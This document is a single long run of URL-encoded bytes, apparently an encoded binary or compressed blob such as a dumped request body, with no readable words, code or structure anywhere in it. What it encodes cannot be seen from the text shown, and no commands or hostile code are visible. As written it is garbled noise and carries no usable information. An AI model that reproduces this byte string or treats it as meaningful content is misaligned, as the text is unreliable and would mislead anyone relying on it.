0%8C%B9%C3I%E7%40%5BB%04%96_%C1%EE%7Co%A2%11%B8%F6%0A6%DB%E6N%25%2B%194%60M%BF%7F%3B%E0%10%DEkmkNw%1Ea%C3%AD%D1%9Bo%17%9Dx%FA9C%2C%9C%85%AC%D8%FA%3E%A0%DF%8C%E7%13%60%1Fj%E9%D1k%02%CB%C1%0A%BC%28%E6%8C%D0%93%91%C5%D4%B8%9D%D0%11%0C%F4%96p%1DM%E8%DF%9F%A2%CB%9A%C7%5C%0F%C6%1C.%8C0Ku%D6%0E%C6%11%DC%3F%16%8Cn%B6%C7%01%BA%17%B3%8D%83%14sz%E3%A4%0E%5E%BD%B7H%83%C5%7B%3B%E0%17X%E0%A5%88n%A1%7C%8E%2F%0F74m%C2%24%E4%DF%91%B7%93%5D%60%86%DF%142iZ%A9y%D5%CF%07+%BB%AE%8B%BFsV%B0%82%3B%29%26%A1%98%CA%9E%5E%2A%FD%AC%1D%A1%1D%27%90%22%86%B9%AC%5Bv%FD%1A%2C%98n%86.%F1FG%D2%E0%9F%27%13.%23l%D4%A3.2%EF%3C%AC%7F%3D%80%E6%9B%BF%8D%2C%89%9A%BFis%EC%04%25%C3%10%B1%F2%F4L%E0f%7FB%DD%FB%11%9A%1D%BA0%F7c%92%28%9E%8C1%B4%16%90%92%84%09-%B0%81-f%ABag%F94tJ%14%E8%0BI%80%93%40%BE%FE%18%B4%A4s%89%14%AE%8F%C3-%8B%F3%D4m%15%C6b%DC%E2%3D%BD0%40%3F%B1V%E3%D9%9F%22zo%8FWAb%DCv%9C5%C2F%5B%21%04%B9L%B07R%B2%8E%B3%DE%F0%F6k%2C%EB%D9R%99%1B%BA%3F%B8-%EB%CB8%B7%7E%BE%93%97%FD4%AB%91ZI%26%B7%93.%C8%E2t%5D4%DB%5C_%A2%13%8Ed%0F%FA%03%7Fw%B3%E8%12%C4%AA%8A%BD%26%BF%0Bi%C9%CF%DE%EF%BA%60%098%03%D1dE%DB%04%3Bc%E8%85%A0%7D%F6%0E%03J%9F%0D%16%01-%8F%12A%87yU%D4%D9%EA%3DI%2Ai%15%3C%A70%B6s%CD%FDq%02%93%A2%EC%F59r%DF6%A9%06Q%AB%DEf1%40y%E1%12%EF%AB%D1%93%25%E9%A5%92%04%2F%81%B6IG%B8%8CT%07oa%12%10%9D%BAJ%80%BD%ED%F5%C1%1AN%E3%05%CE%89%DB%23%81%2AE%B6%0C%21%93%8F%0F%D2%1B%BA%83%170%F4%CCg.%B8%BB%1B%DB%A4%D8%DF%60%FCx%9F%E2%CA%F52%D6%87%B9%5C%B2%F9%60%BEr%13%1D%E2%86%F4%92Jj%C5%9FWI%1F%60Q%F6q7%2A%A1%C2%15%FF%E4%24%D9%B5%E1%40%19%2A%29sq%C7x%98%BF6%D3%A0%1E8%E3%27%99%D7%EA%B3%AD%E6%1C%A5%0C%1D%E2%25%CE%95%93%B5%26%C3%1B%C02%C2v%ADb7Y%AB%27%D3%0D%9F%3A%3AX%F3%98%05%BA%2A3%9A%B2%E28%5D%3FumVSi%AB%00%AF0%86%9A%96A%FCt%A8%C4%B2%BB%FF%12V%AC%5Ee3%F95-%84u%B4%05%CE%A8%CA%C2%82A%0D%80%17%CBH%DE%B1%DC%90%D9%B4%25%21%FD%D4%D8%E8%5B%40%AD%8Al%ED%B8%BB%E7%86%A8%B3%EC%97%0F%1D%07%29%F45%3C%19%B2%95%1Dh%9D%F0%E1%8A%07A%C2t%60kC%7C%F6%D1%1F%1E2%A8k%DC%F0%EC%89%F6%08_%02o%02%F3%B8N%A5C%05%03%9C+%9E%87%86%F5%98%00%E44%09%85%9B%01vd%D5%5E%E26w1%98%D3%CBV%D4J%09%E9%CAT.%1Fx%B5%10%960%9C%9B%B5%F59%C2%E2%EF%DEUGDg%CC%F3%E4T%B2%5D%89%5Ex%00se%0AO%CE%11%94%1E%1D%95%DC%A0%B1%F3%C4z5%26%EE%DB%BC%F1%2Br%21%CB%11%B5%260%18k%F5nT%84%CC%D4VnOK%8CM%D9%F6%85%FE%F5%955%9D%E5%F0%9F_%40%E0%A3%3D%01%17%96%15Y%87%E9%0B%F7%60%5D%3Dy%3FU%28%AD%FCP%93%F4We%B2%A9%A9S%F3%D6%D1%B0%80%F7%89%0E%B2%1DR%AF%8D%CC%C4%B8%22%F4h%60%F3%85%15%07%04%ECx%EAM%EC%0E%E3%8B%0Au%09%3F%EF%CB%E8%E6%A5%ED%1A%E6%1A%97%E4%3D%85%C6%A7%A6%BE%0E%C6%AA%24%93%7F%2A%C2%C1%F2%E8%3C%3D%15%80%C1%B82%EBaBqZ%3EM%60%D0%D1.%D3r%0D%14%B3%F7%82%95%F8CKI%ECQ%DF%A5%91%19%7C%5Eq%8B%7E%E4%0E%C3%CFl%F1%C6%CD%DB%B3%93%29%C6%B6%AE%EF%F7-%81sG%D5%2B%A4%04m%16%7EO%ABE%05%B0%5B%00%99u%C4%CEv%B2%B8Q6L0_%F3j%0E%FD%93%F9%F7w%82%1C%C2%9E%F6%D8L%B3%F8%08%9E%CC%D2%22c%7C6%C1%E8K%C4k.%95%F3%FAS%AE%AB%3EG%90%AB%AB%9D%F7%01%98%12%29%8E%2F%3A%14o%BFs4%E9%C1%C4%CD%C9V%DEX%EB%E5%85t%0B%B2Md%D9%F5K%B8%E2%C4%0C%14%F6%CDY%7B%95%1BH5%CF%D8%A6%EC%ED.%9F%C7%00%81%C8%3AO%60%BC%CA%A5%AEk%81_%C0%EB%B9%993%7B%D8%E3%C6%2C%BE%97%F3%13%AE%B5%96%B7%16%95%D6%10%D5%F5%83%BB%E1%CD%C4%F8HS%CE%5D_y%ED%B1%B1%E5V%27%B7%AF%E6%22%9A%3Ef%F3%B5%D1%EB%EB%9F%C6%DA%C9%91%AF%98%87%24r%B2V%92%85%A5%A0%AE%85%CB%7B%B9%E0%1C%CF%1AB%EB%91%CA%96%7C%FF%DAS%93%CEOo%7F%A4%F8%D9q%82%F1UA3%97r%EA%F7n%B1%EB%DB%AF%2A%D6%C55%28%CA%5D%EB%8A%05u%B0q%B3%E2%F9-%27G%E7%EE%2B%12%95%91U2%00%99%D0%19%B2%90%1B%8E%B6l%E6%E1%D9%87%5B%A3Q%B9%FC%15%AD%AE%B6%BD%5D%99%BB%13K3%99%F4%19%F1%9B%AD%09%15bu%1A%5B%E7%B8%9E%AE%D7%2CL%DE%01%1AF%F4%A7%88%AEi%F4%E1%12%8F%FB%CE%D4c%D8vw%1A%BF%E9%A3%3E%28%83%CA%D6%EE%A4%3E%0A%93F%AB%F6u%BEA%FD%F0%ADN%3B%F1d%C5%EC%90%19%91%E2%F6%19e%05%D3%E5%D3%3B%EF%ED%F4P%5D%17D%E2%C9%15%CE%B4%0B%F7%96%A9%09%DE%F9r%E0G%BFy%11%60%9F%5D%880%A9%1F%DF%EA%89%92%8C%28%FC%5D%0C%B2%93i%CF%99%F6%C6L%EFO%29%9C%912%A2%EB1%C0%AF%94%9ErB%89%40%9E%2A%1C%08%88h%E5%CCh%C0%F5%C3%89%DA%E6g%B2%D5%E7%E3%BC%3A%1C%99%5E%0A-%FA%8A%C0%C3%B4%E8%A5W%9F%7E%8E%01%3F%0F%3E%A4%0F%D9F1%96%B0w%E3O%F6%A1VB%A0E%B6%7C%97h%D4_%AF%A4c%18%DE%12%98%17%A9%89O%A6%92%9D%976%F2%13%0CJ%40%17%A0%2A%DF%F7%3E%BC9%FC%91Y%82t%D6%072%BBjoi%24%3E%AB%EDX%96%9D%A8y%FB%B5%5D%8D%9F7i%2Fr%B5%EA%CC%14%23%CD%D2e%E5%F3%181%99%9C%E94%E0%F2%F0%23i%9BE1%C2%B8%A4%87O_%16%95%A8%9C%3D%B0%B0%BD9%1E%A0%92%3B%C0z%B4%9F%00%60%B3%D9%CD%D4%DB%C8%D7%3C0%B7%1F%C2n%E1%0Fz%F9%F7%AF%5D%1BN%3ED%1E%12%DD%EB%7DAS%21%FB%1E%AC%C0%F9%BB%D4%87%B1%01%B551%97%22Z9%1E%AELn2%84%16%29%14%8F%7FT%AD%1B%A4%91%8F%1A%40m%9AL%EER%A9%9D%27%3D%40%9C%CF%83%86%82%29%8C%0Fq%1B%06s%26%CE%7E%8D%12%9C%05%B2%8FM%95x%F4%A1g9xL%F3%BB%7D%A7%C9%05A%1D%B3%F5%189%A1%ABk%8B%CC%B4%D9%23%81%CE%1C%82%7Bs%00%C5%FBW%F2%C8%B9%24e%EB%80%05%3A%FC%D8%2B%18P-%DF%E9%DCf%89%7D%1E%16%2A%01%C1c%E7%92%07%7EVn%EE6%19%CB9.U%B0%8F%09%F7%82%1Fhf%12%99%0EzE%E1%E3N%C3%D6i%ADe%8Fks%7D%9D%8DS%3A%B9D%ED_%7Ej%BD%1C%9F%C6z%AB%F0%A8%D5%F1%BC%E7P%08%A1%89%FBE%EC%08U%D8%85%C0%DD%80%B1%CA%16%E8X3%16%F14%BB%A9%CAbOF%15%CD%FD%9Co%7E%11%FFi%27%1B%F3%C1%DC%9F%A4E%7C%B9%C5%94%2A%27%7E0%AB%0D%A8x%ADCS%E9%B4%DC%A2%EC%13%CE%D1%B9%E3H2%0Fz%07%9EV%A6x%DA%A7%B8%E8%B9%26U%D6%87%FFP%89%F7%CD%AC%7C%1D%90%8F%F5T%A6%ED%5D%F8%1C%C7J%5C%95%F7%FA%E0%83%D8%CD%8Db%3D%C9y%9F%D86%27%84%AFSI2L%9F%7C3%03.%9B%B0t%F1h%24%A8%AEPa%DF%99%D6%CF%2C%B3z%AEf%C7%B2B8Z%5B%93%CC%3A%9Ca%AC%3EO%98%D9mF%D0%3E%9D%DEm%5D%B9%D4%06%B5%E4%92a%D4%7E%7D%DC9%5B%90%D1%97%08%A6%89%5C%D2%9F%C9%8D%BBz%A5H%C4%B0%A9%AB%C9%1Et%D3%80%8E%09%15%14%1D%29Ytr8%3A%3E%0D%08%C54%03%C5jX%E5%E8S%BCy%97%D0%07%8F%9D%F6%087%5D%F2%DE%2C%7E%B3%C23%CB%157%90%5B%FC%DC%AC%C4%CD%0E.%F7%C8%3B%B5%87%94f1o%17%A5%82%1F%98yc%EC%CDB%BCM%C5%C9%A6L%1A%CDE1%AFg%88%10%DFy%2F%86aYP%EE%2B%C5%5ET%B1%1F%B6%C73i%BA%3B%02%9F%A3LY%BB%8A%25%83%F8%A3%C5%5D%CE%02%14k%231%FD%FDF%1B.%D2%2C%01%1B%A6%CD%07%B3%D5L2yl%D7y%0B%D15%EB%06b%5E%08%87%A0%28%F9k%8D%19%E4-%CDo%AD%10%5C%BA%17%A8%7C%F0%E7%89%A4%88_%16%FDN%2F%7D%84%D8%87%BC%5Be%0D%983%5C%8D%C8%05%8D%BEG%27Y%85%AD%C7-%CEpS%0E%E1%96%FD%AF%F8%AE%2B%B5%B0%99%FF%5EeG%AA%26%F9%CEay%B0%057%FA%9D%2C4aT%2B%3D%F0%B7%3DT%BC%0A%B9%09%A8%14%09%95J%8D%99%8A%F1%8C%F7%82%5B%F5g%3E%96%EFe%7C%99%93%ABq%92a%B9%7F%3F%1B%F3%A9%DC%7E%18%AE%DC%CF%B1%80%89F%A4%BAQ%1D%E3%04%11%D0cxt%E6%CD%A8%BE%25T%A3%08%D0%B2%25%CA%15%BEjO%89g%FD%D8%07%DA%06%8Em%5B%23%A7B%A8%E3K%AA%11J%14%893%9C%9F%16z%D4%C4E%D9%90%F0%9A%B1%A2%40%E4%BF%8F%FA%1A%FB%00%BBn%8C%BAa%2F%18m%D4%F3%8D%C2%BBOz%24%F9%FD%97%BF%09%A2%B8%B8%D2%C8M%95%F1%B6%AD%0Dn%A3%1E%8F%B6%AA%DA%BAx%CC%0A%1D%B3%D5%F3%12%8C%DB%BC%87%C6%2B%40%DD%F3%C8n3%99R%8CW%CE%CA%A0%94%A9%C5%AB0r%13DDo%B2%EE%A63%E6%21m%8Ar%81%14%29%F6%A2%91%1B%9D0%83%3A%8C%E4%27%16%3E%B4%F8%DDgg%197Gu%E5%01%BC%F3%C8%C2%40%D4%EE%05V%93%7B%8B%2C%EC%E1%02b%D3%A9+%9E%99%13x%BA%10%D1%09%C2%01%B1%9CP7%B2%90%CFLH%CC%2A%B38%0A%B6%40%5EV%B9%F5%279%03%8Dk%D4L%1F%03P%CBL%C7%86%8C.5P%85%0D%7Ce%F4%CFisgn%2A%91v%A8%24%02%14%81%24%3D%B4%91%9B%F3%8C%5E%14V%08Y%29%1E%8Az%3C%D62%BCN%95%F8%7E%2F%EF%1F%A1%E0%AB%1D4J%28%BA%E0%1C%9F%ACQN%60%95%C0%A6h%F9%934%BF%9DT%C7%BDI%1C%E0%C5%01xq%8B%B8%0B%27%A5%13%89%83%80%8D%16%F9%F3%EC%D2%05%E9%80n%8Fz%02%1Cs%B4t%874%A0%0B%E7%F4%94%A2%07e%BA3%7F%AB%9B%F9%90%D2%13%0DB%08%EBJ%7E%ED%81%2Fg%CF%2A%E9%0F%D1%F4%08%99%AE%1B%CE%1Bw%26N%1B%B7%B4%D9Cr%C3%8C%3Fy%BC%94%A6%0A%0C%9D%21%F2%00%CE%18%0F%9A%CC%A2%FD%7C3%E3D1W%B3%B7%BC%97%CC%88%D6Y%22Y%3E%7D%C9FI%80%5B%DA%14%2C%D0%16%ED86%F0%96%E0%1C%89%F7%E7%C8%DE%9B%C3%92%CC%B6%CE%9CpiQl%CEq%2B%02%29%80%85%16%90%2C%1D%ED%914%5D%F6%93%DD%B2%C3%D3p%D6y%239w%3DQ47%CC%8F%E9%BEB%3F0%AE%C3%FE%1D%AF%89_%A0%88l%EBxRG%DD%87p%D3%D8%D6%12w%98%2A%E8%3B%1F%08%2F%16%3C%A3%D7%E9+%8E3%C9%AD%D47%A4%09%E1%3E%A5K_%8Fs%A8%EF%1D%BC%B2%F7%AD%F9K%8BX%B3%B7C%FA%26Q%E8%F1%23%5B%99%C7%A3%91%16G%04%B1%DF%83%F6%FE%83%C8%C43%26V%0Ea%29%F6%FD%28%AB%07%97%25%C1%ED%BD%2A%94TS%94%7D%C7%04I%7E%A1%17%F8%94O%A7%13%3C%9D%13%8B%0A%8C%22%EAm%AC%AF%1B%CCN%1Cb%B7932%D9%A2rD%2A%00%3Bm%5Ef%8Di%3DY%7C%F7%98e%C0d%EB%03%A0%D0%E3mU%A5G%3F%9F%BB%EB0%A6%B7%F1%03%C0S%D4s%C7G%89%A5%F1f%C7%93%BC%ACS%97%D8%B5%FE%CFAIIMW%AB%BD%9E%5C%2F%40z%D8%1FK%26%8C%E8%0A%F1%E8%99%DC%D3%D10%BA%FE%0D%88%07%CC%98%F5%3F%95%22%8C%05%AB%FE%19%BA%1F%C8%9E%C4Vg%7Cj%FD%ECP%E9%AE%27%B6%9CM%BCR%F5%12%23%95%F4i5Gn%B9%26-%27J%84%9DrcCw%BCA%BD%E4%B1ZS%7E%5B%1F+%9E%FE%BF%22%1A%83%BF%D1%FD%C7p%DE%E3%C6%3C%27%B1%0D%10Y%2C%F4eJ%28%27%A7%8E%F2%BB%C0%F5%81W%C8%11%DDm%0FF%D2HNY%C7%89nI%D6Y%DE%A4%CAzy%8B%91%10%B7%95%DA%BE%FE%B7%F9%C1n%F1%FA%3Aq%E2%7Bv%27-%18%CE%F9%A5%C8%7D%27iK%DE%3D%C5KE%F9%0E%83pz%3F%13%89%EF%FD%29%7D9%5E%1A%D5%DD%3E%DC%B6%04%D2%84%3C%2A%1C%5DO%3A%F3%3F%FAH%1B%D2%28%3B%28%B3p%22%9C%0A%B0%BE%B3%13%E4%B0I%B1%84%1A%8A%15T%06%8A%7C7%C9%95u%FE%1D%99U%E9%F9s%85%06%EF%BD%14%1C%E8P%B9C%F1m%7Fq%16%CD%5D%1A%B1%28%A1u4%C7%9D%1A%0F%84%B5%2F%0D%15xy%16-%A5c%D8+%01q%5D%0B%15%1C%0A%C5%BCI%5B%9B%91.uE%5D%F3%DF%F7K%DF+%B5%7B%9BHz%C0ViV%8F%94%FC%27%91%2F%5D%B0%40K%05%3C%29%A6%C0P%F3F%DA%84%8E%1C%E1%9E%D1%2CJb%99%CE%E5%8A%8DNR%15%84%19%14%7F%FF%9F7%8A8%0D%DFH%B4%29faL%B9%7D%81%D1%B7%AEi%87%19gX%BD%EDk%F5%10%C5%A9%81%AA%A9T%FE%AFx%13%F25t%10%3CM%DCE%0F%26%ED%9E%3A%2C%BFm%DD%8Fdj%FA%D14%9A%7F%BF%87%02%01%9B%E6%3C%96%B8%D3%05%13l%E1%87g%40%9BK%B8hR%06%CB%2F%F3+%C2%F3%2C%E3%BD%F0%17%A9%19W%04o%CA%90L%BB%8E%7E%1A%9C%10u%E9%FE%95%CC%D5%D3%2A%8E%AE%F6%60%1B%C6%CEL%94%1Az%0E%7Ex%A5%DC%C3%3A%B0%1E%2B%C8%BF%0A%19%AC%25%B7%02%40%00%D5%D2y%DB%3Cd.%27%3C%E2%13%D1%99+%0B%28%D5%D3%E0%D3M%7D%E1%27y%9C%CA%18%A7%94%00%88%E9%EA%A8%E2%3B%28%B5%C5%ED%9C%1D%F46%8D%EB%0F%21%BE%F5tp%CB%07-%C5%06%BF%C5%AB3%D6%BC%A0z3%FE%96%9F%B9r%10%F2.%D8i2%12Z%FC%CE%1D%015%A5%CF%90%D1%9A%8C%BF%CC%DFD%91%BD%B0%3B%C9qJ%8E%C6x%B43%CA%00%CA%BC%8E%B2%F6SN%1B%80f4C%1FK%9F%FA.%C1%BBsv%14%1Eot%C3zI%D0%FA%7Ek%09%95%CDZ9%1C%E9%CF%C5%AFI%EC%B2%C1%5E5%A7%EA%BC%24%09%80-3%AC%5B%F50%059b3%09%07%E9%8B%02%02%04%DC%E6-%F8u%BC%8E%60%95%7E%92%06L%80%AE%B0PZu%AB%F7TA%24%B4%BC%A9%ED%F2%A4%29%EA%B0%E0%99%0E%E3%BA%1C%FD%FF%0C%0F1%3F%A0%86%CEE%A8%E4%F2%AC%05%E0D%3B%91%04%27%00%D8%10%CBN%E2%8D%21%9E%B1%B9%EB%8C%EEU2%EA%D7%80IN%9A%921%14%8El%E2%9A%84S%A1+%1B%7B%1E%EA%94%01%D0K%1E%ED%01%8A%CD%9F%A3%F7O%C7%E4%F8%16%D1R%09o%18%DE%13O%97%26p%09%AC%B2t%1F%9B%15%10%94SS%97J%14%29%DB%12%D1%A0%CD%867%96%DD%D9%D0%90%FD%FAu%83%8F%F5h%5B%D8%A2%92%AA%A9%FA%994%0E%B8%95%EC%BF%15u%17%1CE%ECI%E0w%CB%DE%BE%D4%10%C6Y%E4%0B%AEc%40%9D%27%AE%B7iI%A0nh%8C%8B%00S%94%CE%E9%9A%B0%25V%09%EAY%E4S%ED%84%19%FE%28%E6%DB%10%5E%89%B9a%0D%1B%0E%F1K%1B%B9%C8+%B4%1C%16%B8%8C%9C%97%0D%C9uB%E7%2A%2F%E2%97%FB%83%F3%FC%A1%3DL%CEt3%9A3%A8%0A%B1v%02WO%7CNcVV%BC_%FBRc%0518%D9%86%CB%FE%19%FA%82M%E5%7F%B0%3B%94%EC%D3%E3h%F8%17%E2%F3%3F%A7%B1%EB%1D%7F%FEk%F6%E5%CF%3C%FA%1E.%CCX%25%E3%FB%21%06%92%EF%A8%09%D4%1E%CD%90%0B7B%091%28%D0W%E0m%F2%1FJA%BE3%22%C2%D2%8F%19%7F%E4%95%1B%9E%E0%93%E1P%AA%DD%3B%02%B41%B2%60%86%BB%18%FD%9A%03%FC%9A%B3%22%22%F3L%1A%8B%D1%3E%2C%99f%E2%8B%C9%07%CC%5D%7B%81%F1%17Z%90%F8%8Bk%24%E4%9A%12p%40Czql%14%F3%5C%86C%40%7E%BB_%B7%9A%AE%04%F9%89%FE%86%FD%D2%08%A2%A6%E8%CC%7Ex%00p%A2A3%26%E3%ECM%0E%EAp%D715C%3D%3ENx%0F%3CWjr8%F6y%AF%C8n%03%C5%BA%B3%02DEQ4%A9%F9%11kOoN%F4%B4%84%FC%E2%D8e%03W%A2n%DF%C0x%FA%14%8D%B5%F9%C6%B8%93S%06c%83%0C5%E8%C9%A08%F2K%5C%AAEz%3AL%3F%11%EB%E3G1%15%06%E2%C7t%A1%D8K%E8%FDI%EB%0DT%B2I%A3%29%1Cm%19%EE%1BH%14%83%21fI%DCJ%D4%C6%96%95-%DE%DC%D0z%23%1E%F5bvF%ACj%EE%F2%F2_S%12%DAPA%1D%D0%3B%2Avq%BAD%143mb%0BN%91%DE%1E%05%A4%CE%B4P1%1E%EC%DD%2B%E6%E3%B7%23%C0%F8%CC%D3K%FF%F6Qh%CC%03%3B%00%88%EA%93t%3E%B3r%FE%7E%15L%EF%FA%3Df%CA%B6%7E%14q%5BER%0A%A4%F5%B0fnWT%CD%8E%8E%04t%24%7B%A9g%D0%1F%FB%B4%83%1C%21%F5%8B%83T%F3%CA%FD.%F0%BF%D5%2FO%F3.%9E%F5%DC%AE%A4%C9cZS%A0KL%03%CA%1AJ%91W%3A%9E%0EhS%CC%E44%A3%EE%04%D6%A0%D2z%EE%E9%AF%BD%0C%91G%C3d4V%052D%E9%B9%7F%DA%7Cs%8A%03%7E%BD%B9%F5%AD%91%86%D8%A5_%18n%FB%BD%C7%5B%F9%EE%E8%F5%BA%3F8vN%A6X%9FG%0D%0E%BBmTb%0A%19%2FD%3D%B2%DE%14G%5Dj%AA%D0%C8%B0%5E%95%9C%82jn%96%03%21%FC%F1%0EH%B9%3D%BD%9D%9B%8CI%88%B3%B3%96%BA%15%F6%D9%B6%A0%21%C2Xc%AD%AD%FD%EE%8E%B6%5D%0D%A5%3E%82%CAX%ADA%9B%D3%AF%9B%BD%F9%F2%16%5Ej5%E7K%1A%EBd%06%C5%0E%CC%E3%A5%D64%A7%24%9B%C3%1F%A0%3C%8C+%D3%9B%E4%8Bjx%CBE%B71%D2%CB%D2%D3%15%DB%7Bf%CB%C5%F7%8A%E4%B3z%A0%A5%1E.2o%C9%ECj%B2%8ER%A0%DC%A6%7C%BF%00A%92X%C0%A3%3Fh%CE%0E%03%3D%0A%02%3DL%B1%FA%00%0B%C2%19%BA%B1%D0%9E%DF%BD%FCp%82%DB%C0%C9%EFK%9E%28%06T%17%9FY%AFJq%EBZ%19C%B6%19%9C%A0%07%EF%A6%BB%8DX%02%F6%19E%E9%27%D4I%8D%E2%B2U%D3%84r%9B%2A%7Et%A0%90%9E%1C%DF%B5Bf%A9O%80%B8u6h%D76i%02%273m%F8n%007%9F%D6%2F%EDg%22%C3%3C%C9%D3%B2%1Fh%C1%B1m%7F%D68M%83%5B%0E%2F%3E%2F%ED%7C%28%BA%14c%E8%14n%BA%03s%10%9F%A5u%93U_z%1D%DB%98%93xe%5D%3Fe%21%B7%00%AB%91%D8%7E%C9%00%09q%96%90%10%13%3E%C3%3F_3%F0%8C%DA%DBx%E0%B9%CF%9E%E8%B7I%C1%BE%D5%26%8F%D8Fj%F6%88.%91l%60%FD%CC%5E%1C%A1L%3F%F2%27%DD%99%BF%FD%86%F9%A4%25Q%A4%3F%0C%A1%B0%2Al%F1Y8Y%B0%B6%D6%E2%8E%5ET%87e%9E%19%28%D6%7Cd%F6%AA%E4%9E%A8a%A04Y7kQ%07%09%84%EA%F2M%9A%AA%B6%EE_%83%E96%85%8F-%85%CF%AA%87%3E%E2%3D%DC%1C%D6%25y%BA%BA%AB%09%29Q%C0%D1%D4%09%AC%CC%F8%BD%C9%9Cv%86%5E%F8%E7%89%3C%00%AD%C0%E1%EF%FF%5D%03W%C2%B1%8B%BB%A1%A4%07%CCW%0B%B3K%92%9B%A1%27%02%EBf%C1%EF%81%95%E9%83%F2%07W%DC-%241%8D%84%94%F8%F4%3D%CBb%F3%F5%AB%23%BA%EBa%2CM%AA%16%E5%82%8E%DE%1B%7D%E4%AB%E6%BB%1B%16%D2Q%8DdU%C8%E2m%85_YX%B2%FC%FD%DAq%DB%91%C1%3A%F1%86%C2%C9%D9%8DGhSZ%40%02t%D6%AC6%D8%F0%E0%19U%7F%A9K0%BF%3A%9F%29%23Y-%7D0%3F%96%F4%F8%AB%846%AC%5COh%A3Q%E8%18%C5%0B%EB%3B%F8%EA%91%3A%A5%E3UT%96%26G%E4%0Dcd%CC%DE%C90%F4%E9%E6%3C%CE%A8%D3%8D%A8%DFL%15%5E%0EXD%AC%BD%28%F9%FE%F4%9A%0A%AE%18%90%E1%3B%BF%B5%9Bj%AB%F6%9C%B2%232Q%25%D2N%7D%08%F69%EE%1CP%C0%EA%3C%F1%CErB%FD%E1%08%24%C0%B6%EF%E0%F0%8C%88%FD%BB1%14%22%C57y%02%5D%2C%B1l%05%CF%D8%3E_F8%3CW%9F%0E%BEy%BC%F4%DAi%FC%C3z%29%CB%3F%3A%96%CCx%3D%86%BDl%232%E7%9DRVu%C4H%CCEk%02%EA%BB%7E%23%97c%F9%DEK%7D%B78%DA%B4%0F%9Bm%F7%93%0F%11%C8%F0%EF%DA%DB%A9%F5Fm%FA%C0%DF+2%A0%B3%28%DF%F8%13%17t%18%C267tDH%B0%C2%3Au%E2%CF%AD%05%E9%9A%DA%08%40%CE%02%EA%8Cb%B5%81%B46%B2%A7%E4%D9ht%98%7B%2F%FC%210%87v%C7%D9h%B77%88c%AB%3Cl%E2C%3E%8B%B5%B95%DAl%9D%B0%D2%BA%E8%05%A8L%27%E6K%BE%15%1Ek%F5%AFY%FD%85JBJO%7E%15I%E8x%9B%C3%CDY%E3H%A2d%24%06L%C9%5EM%7B%F1%40%5D%E2%A1%C4%02%11%E7%86%A3%A3%B6%F2%CE%AC%B7%D1-%B8E%9Dx%E5g%E2%18%0B%97%99%BF%25%82%5E%98%24c%2AE%84Q%A3%9F%98%5E5%8D%F4%26A%3B%3F%8F%F9_%B2E72A%87%18W%5Ce%B0%F6a%E4qC%AA%13f%0E%FC%87%CF%98%BD%00%8D%8E%08%03%9F%5D%25H%3B%2Fd%FEO%C0D%F3u%86%2Ax%F5%D4%11ul%90%EE%03%AF%D0%1C%E3%B4%1ER%B4G%A6%1A%3B%C0%92%22%F4%92%21d%26G%C1%3C%0Dj%03%88K%CD%84%FC%EA%A1%5C%D94%07%F7b%BF%FE%12%60upxe%B8%F1%8C%88L%E7%CC%40%D6%81%1A%7B%80%B2_%DA%8F%E0%C8q%D81%BF%91%8C%DDJy%99%83%90%23rt%02%8F%27%3C%F7%A1jt%25%FF%25%EA%E8j%0E%7DV%B7%C1T%E7%06B%0A%A9%00%14%D1%8FM%9F%29%BC%00%BF%3Bym%0B%9B%8CLJ%3D%87%1C%D1%B4%8C%F6%D7Y%B8%DD%BEglK%8A%E3%92%89%F1%26%F5%D5%83%0DO%02%95%BB%D3%AB%9Cg%C1%A8%2B%40%09%D9V%E1%3Eg%7E%D1%AA%C3%B6%A2%95%D0%872%07%9E%26%AB%C0%E08%2B2l%3F%D1w%7F%BFb%CA%EC%24Wj%C8%04XW%DD%88%8E7%B7pS0%8A.%BF%86N%E4%16%BFP%23%A4%0D%BDD%AFRK%19%FC%03%84a%B4%A8c%2B%E3%DA%D7dF%AFa%9D%F0%DF%9Ds%25%EA%B9Tdn%2FA%23%C1%F6%C1%A83%EB%5B%8E4%A3t%DBN%BCb%5B%82%15%25O%DEx5%E6nZ%5D1%8B%0CoH%7FE%AF%26H%E1I%F2%AC_%23%3DL%D8%07%0F%03v%F3%7C%B0e%C8%B9%EB%9D%84%99D%5C%E6%1ArV%E8%C4%E2%27%09%FA%0F%F0yg%93h%DF%AB%FB%9C%C5%16%CA+%21K%0A%A2%D8%BA%B7%F8%10%09%B0%E3%0C%EBy%A9%ED%CFZ%14%81%92%82%DB%22%BF%94%A8%B7%C1%3F%8AVq%C2s%F2%1D%F2%92%D5%5B%93%E4%0F%CD36%7C%9A%B3J%1D%B3%8E%A7%CA%EC%81%CB%C1%DE%BB%81%91I%C2L%07%EC%9F%D9%26%B1%EF%CF%0A%B9%ED%DC%EB%CFv%15%8E%03uE%5B%D2k%EF%F2%86%01%25x%97B%FBc%15%EF%92%85I%A2%BB%EC%168E%B2%22%93%24%9A%B1%B3C%83%C8%CE%B4%E6T%04%84W%B7w%CA%5D%BB9%ED%CB%2B%9F%B0%A1%D3%F2%FB%87%CEjT%87%B6%D2%40%E5%D8%DD%E0%B4%0FP%0F%25%3A4%2F0%17%7C%BDR%AD%A7%B1%CA%2A%87%8E%D2%A2%B0%09.%96%E03hx%5D%11%09%F0%3F%D2%C8%BC%9B%21%07%B10%9C%29z%8E%16%F5N%92%E03%B7f%A6%DF%11%C8%1B%F8%21%91%DAy%83%8F%F9%8D%25%EC%AET%8B%15N%B9%0E%95%C9%A2%CE%8Cr-%EF%04%DF%83%2F%94-%B8%AC%FA1%D4%FB%BBO%FB%DF%06%92%0F%FD%7F%0FE%FC%B1%DF%91%7E%2F%C8%8E%1E1L%E1%D3s%19%8D%8BE%27_%D5%2A%A6W%80%1F%1C%7DE%E6%92s%97%B0%97%15%225%B3h%7Fc%0B%2A%5B%ADc%237h%23%F2%C9%96%F5%A8%D8f%13%92%09%1F%DE%A3%B9%E5%F1%95%96%8F%5Dp%96%A9%CE%A9%7FN%E8Bn%B1%AEq%AE%B3jXQ%0A-c%97%9Aq%9Dt%C1%A0%B8z%D0%7B%1D%CA%EF%C5%F8%D5%B7%E5%D64%87V%CA%8C%AFl%EE%A27%3C%A8T%3C%D7%1D5%988%FC%B2%BC%17%16%16%8F%E8r%FDF%E3%D4%FD%08%1A%DDs%0A%96%01%CFP%3C%15%FD%ED%BC%1F%94%9F%F9%A0%BBi%BE%B5%5C%C7%81%C9%1E%A3gg%D2u%00%951%F3%1B%A3%08%16%C9%A9%DE%3C%BD%8Bd%40%1Cl%03%93%F6%0B.%E6%CD%B6%8AkS%A5t%C8%5Bk%BF%DE%F1%E2%DF%9A+k%85%B3%1Az%F5%C4%29%B45M%FD%26%CB%1B%17k%AE%7B%FC%F0%CC%E6x%BC%B7%D0